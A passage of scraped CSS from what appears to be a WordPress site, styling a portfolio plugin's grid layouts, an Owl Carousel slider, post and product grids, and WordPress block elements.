.element-size-2 {
width: 100%;
}
@media (min-width:992px) {
.element-size-2 {
width: 50%;
}
}
.element-size-3 {
width: 100%;
}
@media (min-width:992px) {
.element-size-3 {
width: 75%;
}
}
.element-size-4 {
width: 100%;
}
.element-size-4 .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 33.33%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(11) {
width: 66.66%;
}      .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
box-sizing: border-box;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 10px;
padding-left: 5px;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) { .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 33.33%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+4) {
width: 60%;
margin-left: 20%;
margin-right: 20%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+5),
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-margin { margin-bottom: 5px;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
width: 25%;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper img {
display: none;
}   .elpt-portfolio-content.elpt-portfolio-carousel .owl-dots button,
.elpt-portfolio-content.elpt-portfolio-carousel .owl-nav button {
display: inline-block;
padding: 0;
margin: 0;
border: none;
background: none;
font-size: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
text-align: center;
text-decoration: none;
vertical-align: middle;
line-height: normal;
white-space: nowrap;
cursor: pointer;
outline: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
float: none;
width: 100%;
display: block;
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item img {
display: none;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image {
position: relative;
overflow: hidden;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-main-image {
width: 100%;
height: 100%;
object-fit: cover;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-hover-image {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
object-fit: cover;
opacity: 0;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-main-image {
opacity: 0;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-hover-image {
opacity: 1;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image .portfolio-item-infos-wrapper {
display: none !important;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .portfolio-item-infos-wrapper {
display: none !important;
}.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent; position: relative;
z-index: 1; }
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden; }
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0; }
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0); }
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none; }
.owl-carousel .owl-item img {
display: block;
width: 100%; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
cursor: pointer;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
background: none;
color: inherit;
border: none;
padding: 0 !important;
font: inherit; }
.owl-carousel.owl-loaded {
display: block; }
.owl-carousel.owl-loading {
opacity: 0;
display: block; }
.owl-carousel.owl-hidden {
opacity: 0; }
.owl-carousel.owl-refresh .owl-item {
visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-grab {
cursor: move;
cursor: grab; }
.owl-carousel.owl-rtl {
direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
float: right; } .no-js .owl-carousel {
display: block; } .owl-carousel .animated {
animation-duration: 1000ms;
animation-fill-mode: both; }
.owl-carousel .owl-animated-in {
z-index: 0; }
.owl-carousel .owl-animated-out {
z-index: 1; }
.owl-carousel .fadeOut {
animation-name: fadeOut; }
@keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } } .owl-height {
transition: height 500ms ease-in-out; } .owl-carousel .owl-item { }
.owl-carousel .owl-item .owl-lazy {
opacity: 0;
transition: opacity 400ms ease; }
.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
max-height: 0; }
.owl-carousel .owl-item img.owl-lazy {
transform-style: preserve-3d; } .owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000; }
.owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
background: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.video.play.png) no-repeat;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {
-ms-transform: scale(1.3, 1.3);
transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
display: none; }
.owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
background-size: contain;
transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {
position: relative;
z-index: 1;
height: 100%;
width: 100%; }.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
} .pwgd-post-grid {
box-sizing: border-box;
}
.pwgd-post-grid * {
box-sizing: border-box;
}
.pwgd-post-grid .pwgd-post-grid-content:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid .pwgd-post-grid-item-wrapper {
padding: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item {
padding: 10px;
position: relative;
overflow: hidden;
min-height: 100%;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper {
padding-top: 5px;
padding-bottom: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta {
display: inline-block;
margin-right: 5px;
font-size: 12px;
background: #f4f4f4;
padding: 2px 5px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-icon {
margin-right: 3px;
}
.pwgd-post-grid .pwgd-post-grid-item-img-wrapper .pwgd-post-grid-item-img-link {
display: block;
background: no-repeat center center #eeeeee;
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/post.png);
min-height: 120px;
background-size: cover;
position: relative;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title {
font-weight: bold;
margin-bottom: 5px;
font-size: 20px;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper {
margin-top: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper .pwgd-post-grid-item-btn {
display: inline-block;
padding: 3px 6px;
border-radius: 6px;
text-decoration: none;
background: #f4f4f4;
}
.pwgd-post-grid .pwgd-post-grid-pagination {
margin-top: 20px;
text-align: center;
}
.pwgd-post-grid .pwgd-post-grid-pagination a {
display: inline-block;
padding: 5px 10px;
margin-right: 5px;
border: 1px solid #ddd;
border-radius: 3px;
}
.pwgd-posts-filter {
text-align: center;
padding-bottom: 20px;
}
.pwgd-posts-filter .posts-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.pwgd-posts-filter .posts-filter-item:hover {
background: #555;
opacity: 0.9;
}
.pwgd-posts-filter .posts-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.pwgd-posts-filter .pwgd-post-grid-item-img-link {
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/product.png);
}
.pwgd-product-grid .pwgd-on-sale-badge {
position: absolute;
display: block;
left: 10px;
top: 10px;
padding: 4px 7px;
background: #31b54e;
text-transform: uppercase;
font-size: 11px;
color: #fff;
}
.pwgd-product-grid .pwgd-post-grid-item-pricing .product-price-sale {
display: inline-block;
margin-right: 6px;
text-decoration: line-through;
opacity: 0.7;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content {
display: grid;
grid-auto-rows: 1fr;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content:after {
display: none;
}
.pwgd-post-grid-cols-grid.pwgd-1columns .pwgd-post-grid-content {
grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-2columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(3, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(4, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(5, 1fr);
}
}
.pwgd-post-grid-cols-float .pwgd-post-grid-item-wrapper {
float: left;
}
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-1columns .pwgd-post-grid-item-wrapper {
float: none;
width: 100%;
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-2columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 33.33%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 25%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 20%;
}
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link {
display: block;
height: 300px;
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item {
width: 100%;
display: flex;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-wrapper {
width: 30%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link {
display: block;
min-height: 100%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-content {
width: 70%;
padding: 20px;
}
.pwgd-post-grid.grid-style-style3:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link {
min-height: 250px;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-product-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
left: auto;
right: 0;
}
.pwgd-post-grid.grid-style-style4:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link {
height: 300px;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link:before {
content: '';
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: linear-gradient(0deg, #020024 0%, #000000 8%, rgba(0, 212, 255, 0) 100%);
opacity: 0.7;
z-index: 2;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-btn-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-text-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-title-wrapper {
position: absolute;
bottom: 0;
left: 0;
padding: 10px !important;
z-index: 7;
margin-bottom: 0;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-content {
padding: 0 !important; }
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% 